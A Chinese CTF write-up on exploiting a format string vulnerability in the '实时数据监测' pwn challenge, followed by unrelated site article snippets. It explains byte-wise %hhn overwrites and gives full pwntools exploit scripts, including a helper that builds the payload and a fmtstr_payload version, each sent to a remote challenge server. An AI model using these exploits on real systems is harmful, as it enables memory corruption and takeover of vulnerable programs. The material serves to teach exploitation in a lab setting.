Python网络安全格式字符串漏洞任意地址覆盖大数字详解
格式化字符串漏洞覆盖大数字时,如果选择一次性输出大数字个字节来进行覆盖,会很久很久,或者直接报错中断,所以来搞个攻防世界高手区的题目来总结一下
pwn高手区,实时数据监测这道题,就是格式化字符串漏洞覆盖大数字


题目运行时会直接告诉你key的地址,我们只需要利用imagemagic中的printf利用格式化字符串漏洞来覆盖就行了,但就像刚才说的,直接覆盖时间太久了而且会报错,所以可以想想别的办法
如果我们想覆盖key为0x02223322,那么根据小端存储,在内存中就是\x22 \x33 \x22 \x02,高地址放高位,低地址放低位
在格式化字符串中,%hhn会向某个地址写入单字节,%hn 会向某个地址写入双字节,单字节的用的比较多
在这道题中,要覆盖的地址为0x0804a048,要覆盖的数据为0x02223322,相当于
0x0804a048 \x22 0x0804a049 \x33 0x0804a04a \x22 0x0804a04b \x02
字符串偏移用%p计算出来为12

所以payload构造如下
payload = p32(0x0804a048)+p32(0x0804a049)+p32(0x0804a04a)+p32(0x0804a04b)+b'a'*() + b'%12$n'+b'a'*() + b'%13$n' + b'a'*()+b'%14$n' + b'a'*() + b'%15$n'
很麻烦,但是wiki中给出了一个模板,无论在x86还是x64下都能使用
模板如下
#prev表示前面已输出的字节
#word表示应该输出的字节
#index表示偏移量
def fmt(prev, word, index):
if prev < word:
result = word - prev
fmtstr = "%" + str(result) + "c"
elif prev == word:
result = 0
else:
result = 256 + word - prev
fmtstr = "%" + str(result) + "c"
fmtstr += "%" + str(index) + "$hhn"
return fmtstr
#offset表示起始偏移量,比如这题为12
#size表示字节长度,x86为4,x64为8
#addr表示要覆盖的地址,这题为0x0804a048
#target表示要覆盖的值,这题为0x02223322
def fmt_str(offset, size, addr, target):
payload = ""
for i in range(4):
if size == 4:
payload += p32(addr + i)
else:
payload += p64(addr + i)
prev = len(payload)
for i in range(4):#一次传送一个字节
payload += fmt(prev, (target >> i * 8) & 0xff, offset + i)
prev = (target >> i * 8) & 0xff
return payload
payload = fmt_str(12,4,0x0804A048,0x02223322)
这里要注意一下prev > word的情况,因为已经输出的字符串大于了我们要输入的数值,所以前面加了256,一次只接受一个字节,用溢出来穿,比如prev = 2,word = 1,result = 255,再算上之前已经传的2,一共是257,溢出之后就是1,就是我们要传的数值
完整exp如下 我用的高版本乌班图,然后是python3,所以做了一些修改,来保证bytes和str
from pwn import *
p = remote('111.200.241.244', '58464')
# p = process("./hello_pwn")
# p.recvuntil(b"Please closing the reaction kettle\n")
# p.recvuntil(b"The switch is:0x4006b0\n")
# p.recvuntil(b">\x00")
# payload = p64(0x04005F6) + 35795745*b'\x00' + b'%12$n'#第12个参数 AAAA
# payload = fmtstr_payload(12,{0x804a048:0x02223322})
# payload = p32(0x0804a048)+p32(0x0804a049)+p32(0x0804a04a)+p32(0x0804a04b)+b'a'*() + b'%12$n'+b'a'*() + b'%13$n' + b'a'*()+b'%14$n' + b'a'*() + b'%15$n'
def fmt(prev,word,index):
if prev < word:
result = word - prev
fmtstr = ('%' + str(result) + 'c').encode()
elif prev == word:
result = 0
else:
result = 256 + word - prev
fmtstr = ('%' + str(result) + 'c').encode()
fmtstr += ('%' + str(index) + '$hhn').encode()
return fmtstr
def fmt_str(offset,size,addr,target):
payload = b""
for i in range(4):
if size == 4:
payload += p32(addr + i)
else:
payload += p64(addr + i)
prev = len(payload)
for i in range(4):
payload += fmt(prev, (target >> i *8) & 0xff, offset + i)
prev = (target >> i * 8) & 0xff
return payload
payload =fmt_str(12,4,0x804a048,0x2223322)
p.sendline(payload)
p.interactive()

参考ctf-wiki 跳转处
也可以直接用fmtstr_payload,它是pwntools中的一个工具,可以简化格式化字符串漏洞的利用
pwnlib.fmtstr.fmtstr_payload(offset, writes, numbwritten=0, write_size=‘byte') → str
第一个参数为偏移,第二个参数{addr:value}表示写入的数据,第三个参数表示已输出的字符,这里默认值为0,我就没写,第四个参数表示写入参数一次写入的大小,有byte,short,int,对应hhn,hn,n
exp如下
from pwn import *
p = remote('111.200.241.244', '58464')
payload = fmtstr_payload(12,{0x804a048:0x02223322})
p.sendline(payload)
p.interactive()
非常简短,很方便
以上就是Python网络安全格式字符串漏洞任意地址覆盖大数字详解的详细内容,更多关于Python格式化字符串漏洞覆盖大数字的资料请关注我们其它相关文章!
相关推荐
-
浅谈python正则的常用方法 覆盖范围70%以上
上一次很多朋友写文字屏蔽说到要用正则表达,其实不是我不想用(我正则用得不是很多,看过我之前爬虫的都知道,我直接用BeautifulSoup的网页标签去找内容,因为容易理解也方便,),而是正则用好用精通的很难(看过正则表的应该都知道,里面符号对应的方法规则有很多,很灵活),对于接触编程不久的朋友们来说很可能在编程的过程上浪费很多时间,今天我把经常会用到正则简单介绍下,如果不是很特殊基本都覆盖使用. 1.正则的简单介绍 首先你得导入正则方法 import re正则表达式是用于处理字符串的强大工具,拥
-
Python实现查找数组中任意第k大的数字算法示例
本文实例讲述了Python实现查找数组中任意第k大的数字算法.分享给大家供大家参考,具体如下: 模仿partion方法,当high=low小于k的时候,在后半部分搜索,当high=low大于k的时候,在前半部分搜索.与快排不同的是,每次都减少了一半的排序. def partitionOfK(numbers, start, end, k): if k < 0 or numbers == [] or start < 0 or end >= len(numbers) or k > end
-
python实现字符串加密成纯数字
本文实例为大家分享了python实现字符串加密成纯数字的具体代码,供大家参考,具体内容如下 说明: 该加密算法仅仅是做一个简单的加密,安全性就不谈了,哈哈. 算法流程: 1.字符串以utf8编码成字节数组 2.把每一个字节转换成十进制数字字符串('0'~'255') 3.在每个十进制数字字符串之前加上一个长度位(长度位固定只占1个字符) 4.进行数字替换,例如:(0-1,1-9,2-3,3-8,4-7,5-6,6-2,7-4,8-5,9-0) 代码实现: 加密: #加密 def encrypt
-
python格式化字符串实例总结
本文实例总结了python格式化字符串的方法,分享给大家供大家参考.具体分析如下: 将python字符串格式化方法以例子的形式表述如下: * 定义宽度 Python代码如下: >>>'%*s' %(5,'some') ' some' - 左对齐 Python代码如下: >>>'%-*s' %(5,'some') 'some ' 最小宽度为6的2位精度的浮点小数,位数不够时前补空格 Python代码如下: >>>'%6.2f' %8.123 ' 8.12
-

Python网络安全格式字符串漏洞任意地址覆盖大数字详解
格式化字符串漏洞覆盖大数字时,如果选择一次性输出大数字个字节来进行覆盖,会很久很久,或者直接报错中断,所以来搞个攻防世界高手区的题目来总结一下 pwn高手区,实时数据监测这道题,就是格式化字符串漏洞覆盖大数字 题目运行时会直接告诉你key的地址,我们只需要利用imagemagic中的printf利用格式化字符串漏洞来覆盖就行了,但就像刚才说的,直接覆盖时间太久了而且会报错,所以可以想想别的办法 如果我们想覆盖key为0x02223322,那么根据小端存储,在内存中就是\x22 \x33 \x22
-
python不相等的两个字符串的 if 条件判断为True详解
今天遇到一个非常基础的问题,结果搞了好久好久.....赶快写一篇博客记录一下: 本来两个不一样的字符串,在if 的条件判断中被判定为True,下面是错误的代码: test_str = 'happy' if test_str == 'good' or 'happy': #这样if判断永远是True,写法错误 print('aa') else: print('bbbb') 这是正确的代码: test_str = 'happy' if test_str == 'good' or test_str ==
-
python学习字符串驻留与常量折叠隐藏特性详解
下面是Python字符串的一些微妙的特性,绝对会让你大吃一惊. 案例一: 案例二: 案例三: 很好理解, 对吧? 说明: 这些行为是由于 Cpython 在编译优化时, 某些情况下会尝试使用已经存在的不可变对象而不是每次都创建一个新对象. (这种行为被称作字符串的驻留[string interning]) 发生驻留之后, 许多变量可能指向内存中的相同字符串对象. (从而节省内存) 在上面的代码中, 字符串是隐式驻留的. 何时发生隐式驻留则取决于具体的实现. 这里有一些方法可以用来猜测字符串是否会
-
Python字符串和字典相关操作的实例详解
Python字符串和字典相关操作的实例详解 字符串操作: 字符串的 % 格式化操作: str = "Hello,%s.%s enough for ya ?" values = ('world','hot') print str % values 输出结果: Hello,world.hot enough for ya ? 模板字符串: #coding=utf-8 from string import Template ## 单个变量替换 s1 = Template('$x, glorio
-
python字符串string的内置方法实例详解
下面给大家分享python 字符串string的内置方法,具体内容详情如下所示: #__author: "Pizer Wang" #__date: 2018/1/28 a = "Let's go" print(a) print("-------------------") a = 'Let\'s go' print(a) print("-------------------") print("hello"
-
python字符串的index和find的区别详解
1.find函数 find() 方法检测字符串中是否包含子字符串 str ,如果指定 beg(开始) 和 end(结束) 范围,则检查是否包含在指定范围内,如果指定范围内如果包含指定索引值,返回的是索引值在字符串中的起始位置.如果不包含索引值,返回-1. string='abcde' x=string.find('a') y=string.find('bc') z=string.find('f') print(x) print(y) print(z) #运行结果 0 1 -1 2.index函数
-
python字符串的多行输出的实例详解
1.字符串的每行末尾使用 \ 续行 以多行的形式书写字符串,每行的末尾使用 \ 续行.需要注意输出内容为一行. >>> string = '第一行\ - 第二行\ - 第三行' >>> print(string) '第一行第二行第三行' 2.使用三个单引号或三个双引号来表示字符串 在 Python 中字符串也可以使用三个单引号或三个双引号来表示字符串,这样字符串中的内容就可以多行书写,并且被多行输出. 使用三引号的方式,字符串可被多行书写,且被多行输出,其中不需要显式地
-
python类:class创建、数据方法属性及访问控制详解
在Python中,可以通过class关键字定义自己的类,然后通过自定义的类对象类创建实例对象. python中创建类 创建一个Student的类,并且实现了这个类的初始化函数"__init__": class Student(object): count = 0 books = [] def __init__(self, name): self.name = name 接下来就通过上面的Student类来看看Python中类的相关内容. 类构造和
-
python爬虫智能翻页批量下载文件的实例详解
python爬虫遇到爬取文件内容时,需要一页页的翻页爬取,这样很是麻烦,其实可以获取每个列表信息下的文件名和文件链接,让文件名和文件链接处理为列表,保存后下载,实现智能翻页批量下载文件,本文以以京客隆为例,批量下载文件,如财务资料,他的每一份报告都是一份pdf格式的文档.以此页面为目标,下载他每个分类的文件python爬虫实战之智能翻页批量下载文件. 1.引入库 import requests import pandas as pd from lxml import etree import r